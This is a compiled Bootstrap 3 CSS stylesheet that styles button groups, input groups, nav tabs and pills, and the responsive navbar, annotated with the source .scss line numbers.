.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar {
  margin-left: -5px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-toolbar:after {
  clear: both;
}
/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

/* line 56, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:first-child {
  margin-left: 0;
}
/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 69, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group {
  float: left;
}

/* line 72, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 86, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

/* line 105, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

/* line 116, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 120, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn .caret {
  margin-left: 0;
}

/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

/* line 145, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-group-vertical > .btn-group:after {
  clear: both;
}
/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

/* line 172, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
/* line 175, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
/* line 179, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

/* line 184, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

/* line 188, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 201, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
/* line 206, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
/* line 212, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
/* line 216, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

/* line 237, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:focus {
  z-index: 3;
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

/* line 68, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}

/* line 108, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 117, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:first-child {
  border-right: 0;
}

/* line 120, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 129, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:last-child {
  border-left: 0;
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
/* line 144, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn {
  position: relative;
}
/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
/* line 150, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
/* line 159, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.nav:before, .nav:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.nav:after {
  clear: both;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li {
  position: relative;
  display: block;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
/* line 23, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li.disabled > a {
  color: #777777;
}
/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #337ab7;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a > img {
  max-width: none;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
/* line 84, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

/* line 118, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li {
  float: left;
}
/* line 122, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li > a {
  border-radius: 4px;
}
/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li + li {
  margin-left: 2px;
}
/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #337ab7;
}

/* line 144, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-stacked > li {
  float: none;
}
/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

/* line 160, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
/* line 171, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  /* line 177, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  /* line 180, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

/* line 190, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
/* line 199, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  /* line 206, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  /* line 210, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

/* line 224, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.tab-content > .tab-pane {
  display: none;
}
/* line 227, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.tab-content > .active {
  display: block;
}

/* line 237, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar {
    border-radius: 4px;
  }
}

/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 31, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-header {
    float: left;
  }
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:after {
  clear: both;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  /* line 68, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  /* line 75, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse.in {
    overflow-y: visible;
  }
  /* line 81, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  /* line 92, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

/* line 108, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  /* line 108, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  /* line 128, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-static-top {
    border-radius: 0;
  }
}

/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  /* line 138, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

/* line 150, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

/* line 154, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
/* line 175, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  /* line 180, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
/* line 206, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle:focus {
  outline: 0;
}
/* line 211, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
/* line 217, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  /* line 193, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-toggle {
    display: none;
  }
}

/* line 232, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav {
  margin: 7.5px -15px;
}
/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  /* line 243, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  /* line 251, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  /* line 255, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  /* line 257, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  /* line 232, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav {
    float: left;
    margin: 0;
  }
  /* line 270, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav > li {
    float: left;
  }
  /* line 272, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}

/* line 286, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  /* line 478, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 485, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 492, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-control-static {
    display: inline-block;
  }
  /* line 496, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 500, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  /* line 508, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  /* line 512, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 519, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 526, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  /* line 530, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 537, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  /* line 298, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  /* line 302, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  /* line 286, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

/* line 327, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 332, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 343, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
/* line 346, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 349, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

/* line 359, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  /* line 359, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

